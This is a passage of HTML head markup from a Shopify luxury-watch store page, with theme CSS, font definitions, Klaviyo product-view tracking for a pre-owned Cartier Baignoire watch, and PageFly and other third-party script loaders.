      // _pa.orderId = "myOrderId"; // OPTIONAL: attach unique conversion identifier to conversions
      // _pa.revenue = "19.99"; // OPTIONAL: attach dynamic purchase values to conversions
      // _pa.productId = "myProductId"; // OPTIONAL: Include product ID for use with dynamic ads
    (function() {
      var ss = document.createElement('script');
      ss.type = 'text/javascript'; ss.async = true;
      ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNUCU8U54.marketingautomation.services/client/ss.js?ver=2.4.0';
      var scr = document.getElementsByTagName('script')[0];
        scr.parentNode.insertBefore(ss, scr);
      })();
    </script>
    <style>
      @font-face {
        font-family: 'SF Pro';
        src: url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.eot?v=1751121599');
        src: url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.eot?v=1751121599&#iefix') format('embedded-opentype'),
          url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.woff2?v=1751121598') format('woff2'),
          url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.woff?v=1751121598') format('woff'),
          url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.ttf?v=1751121599') format('truetype');
        font-weight: normal;
        font-style: normal;
        font-display: swap;
      }
    </style>

    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.phigora.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.phigora.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.phigora.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//www.phigora.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.phigora.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.phigora.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 249,249,251;
        
          --gradient-background: #f9f9fb;
        

        

        --color-foreground: 17,19,34;
        --color-background-contrast: 173,173,200;
        --color-shadow: 17,19,34;
        --color-button: 17,19,34;
        --color-button-text: 255,255,255;
        --color-secondary-button: 249,249,251;
        --color-secondary-button-text: 17,19,34;
        --color-link: 17,19,34;
        --color-badge-foreground: 17,19,34;
        --color-badge-background: 249,249,251;
        --color-badge-border: 17,19,34;
        --payment-terms-background-color: rgb(249 249 251);
      }
      
        
        .color-scheme-2 {
          --color-background: 249,249,251;
        
          --gradient-background: #f9f9fb;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 173,173,200;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 249,249,251;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 249,249,251;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(249 249 251);
      }
      
        
        .color-scheme-3 {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 47,52,66;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-scheme-4 {
          --color-background: 18,18,18;
        
          --gradient-background: #121212;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 146,146,146;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 18,18,18;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 18,18,18;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(18 18 18);
      }
      
        
        .color-scheme-5 {
          --color-background: 17,19,34;
        
          --gradient-background: #111322;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 119,127,187;
        --color-shadow: 17,19,34;
        --color-button: 255,255,255;
        --color-button-text: 17,19,34;
        --color-secondary-button: 17,19,34;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 17,19,34;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(17 19 34);
      }
      
        
        .color-scheme-a889c7fa-b0bc-41b5-bc50-6da2db8c3dda {
          --color-background: 217,120,104;
        
          --gradient-background: #d97868;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 155,55,39;
        --color-shadow: 48,55,79;
        --color-button: 48,55,79;
        --color-button-text: 255,255,255;
        --color-secondary-button: 217,120,104;
        --color-secondary-button-text: 48,55,79;
        --color-link: 48,55,79;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 217,120,104;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(217 120 104);
      }
      
        
        .color-scheme-d03f827c-4f30-47c0-aa9a-f7947bf3d55d {
          --color-background: 239,241,245;
        
          --gradient-background: #eff1f5;
        

        

        --color-foreground: 17,19,34;
        --color-background-contrast: 161,172,196;
        --color-shadow: 17,19,34;
        --color-button: 194,82,64;
        --color-button-text: 255,255,255;
        --color-secondary-button: 239,241,245;
        --color-secondary-button-text: 17,19,34;
        --color-link: 17,19,34;
        --color-badge-foreground: 17,19,34;
        --color-badge-background: 239,241,245;
        --color-badge-border: 17,19,34;
        --payment-terms-background-color: rgb(239 241 245);
      }
      
        
        .color-scheme-b7a3d06a-8f4b-4771-b517-b1ac5bd2b95c {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 14,16,27;
        --color-background-contrast: 191,191,191;
        --color-shadow: 14,16,27;
        --color-button: 14,16,27;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 14,16,27;
        --color-link: 14,16,27;
        --color-badge-foreground: 14,16,27;
        --color-badge-background: 255,255,255;
        --color-badge-border: 14,16,27;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-4ab7bb95-00ef-4547-8544-bdfb712321a9 {
          --color-background: 14,16,27;
        
          --gradient-background: #0e101b;
        

        

        --color-foreground: 239,241,245;
        --color-background-contrast: 114,125,182;
        --color-shadow: 239,241,245;
        --color-button: 239,241,245;
        --color-button-text: 14,16,27;
        --color-secondary-button: 14,16,27;
        --color-secondary-button-text: 239,241,245;
        --color-link: 239,241,245;
        --color-badge-foreground: 239,241,245;
        --color-badge-background: 14,16,27;
        --color-badge-border: 239,241,245;
        --payment-terms-background-color: rgb(14 16 27);
      }
      
        
        .color-scheme-61efdb71-1462-4712-8f88-b155efd550d1 {
          --color-background: 203,0,2;
        
          --gradient-background: #cb0002;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 229,0,2;
        --color-shadow: 17,19,34;
        --color-button: 17,19,34;
        --color-button-text: 255,255,255;
        --color-secondary-button: 203,0,2;
        --color-secondary-button-text: 17,19,34;
        --color-link: 17,19,34;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 203,0,2;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(203 0 2);
      }
      
        
        .color-scheme-502c1a16-eb08-4719-9d8d-a8b46fd78097 {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 47,52,66;
        --color-shadow: 36,40,51;
        --color-button: 217,120,104;
        --color-button-text: 255,255,255;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 36,40,51;
        --color-link: 36,40,51;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5, .color-scheme-a889c7fa-b0bc-41b5-bc50-6da2db8c3dda, .color-scheme-d03f827c-4f30-47c0-aa9a-f7947bf3d55d, .color-scheme-b7a3d06a-8f4b-4771-b517-b1ac5bd2b95c, .color-scheme-4ab7bb95-00ef-4547-8544-bdfb712321a9, .color-scheme-61efdb71-1462-4712-8f88-b155efd550d1, .color-scheme-502c1a16-eb08-4719-9d8d-a8b46fd78097 {
        color: rgba(var(--color-foreground), 1);
        background-color: rgb(var(--color-background));
      }
      :root {
        --font-family-rem: "REM", sans-serif;
        --font-family-wix: "Wix Madefor Text", sans-serif;
        --font-family-sf-pro: 'SF Pro';
        --font-body-family: Assistant, sans-serif;

        --font-body-family: var(--font-family-wix);
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        /* --font-heading-family: Assistant, sans-serif; */
        --font-heading-family: var(--font-family-rem);
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 144rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 0.2rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 4px;
        --buttons-radius-outset: 5px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.05;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 4px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//www.phigora.com/cdn/shop/t/46/assets/base.css?v=181179425412210596251763368610" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.phigora.com/cdn/shop/t/46/assets/custom-m.css?v=63181552758682407871766557763" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.phigora.com/cdn/shop/t/46/assets/responsive-m.css?v=148233923255420226911766557777" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-cart-items.css?v=123948438698973640091765443522" media="print" onload="this.media='all'">
    <link href="//www.phigora.com/cdn/shop/t/46/assets/swiper-bundle.min.css?v=127803016596819466191752412660" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.phigora.com/cdn/shop/t/46/assets/fancybox.css?v=35700651185130376481756060786" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-cart-drawer.css?v=166812184790439315911757002585" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.phigora.com/cdn/shop/t/46/assets/component-cart.css?v=74240731760768777011765350092" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.phigora.com/cdn/shop/t/46/assets/component-totals.css?v=15906652033866631521750357878" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.phigora.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101750357878" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.phigora.com/cdn/shop/t/46/assets/component-discounts.css?v=152760482443307489271750357878" rel="stylesheet" type="text/css" media="all" />
<link
      rel="preload"
      as="style"
      href="//www.phigora.com/cdn/shop/t/46/assets/component-mega-menu.css?v=88487289525865809241764911525"
      onload="this.onload=null;this.rel='stylesheet'"
    >
    <noscript>
      <link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-mega-menu.css?v=88487289525865809241764911525">
    </noscript>
      <link rel="preload" as="font" href="//www.phigora.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.phigora.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin>
      
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-localization-form.css?v=170315343355214948141750357878" rel="stylesheet" type="text/css" media="all" />
      <script src="//www.phigora.com/cdn/shop/t/46/assets/localization-form.js?v=144176611646395275351750357879" defer="defer"></script><link
        rel="stylesheet"
        href="//www.phigora.com/cdn/shop/t/46/assets/component-predictive-search.css?v=118923337488134913561750357878"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <!--
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css">

      <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
      <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    -->
     
<script async src="//phigora.api.useinsider.com/ins.js?id=10006390"></script>


     <script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12248/ecmrx_12248_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12248/ecmrx_12248_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12248/ecmrx_12248_3.js"></script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Pfm3EB/klaviyo.js?company_id=Pfm3EB"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers",
          ProductID: 8341005140215,
          Categories: ["2025 Holiday Collection","activeListing","Authentic Luxury Watches","Black Friday Collection","Cartier","Cartier  Baignoire","Cartier Baignoire","Cartier Baignoire WGBA0035","Cyber Monday Collection","Globo basis collection - Do not delete","Holiday Gift Guide for Her","Mother's Day Pre Owned Watches","Pre Owned Womens Watches","Pre-Owned Cartier Watches","Products Excluding Accessories"],
          ImageURL: "https://www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978_grande.jpg?v=1717811727",
          URL: "https://www.phigora.com/products/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers",
          Brand: "Phigora",
          Price: "$15,999.00",
          Value: "15,999.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768915672000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
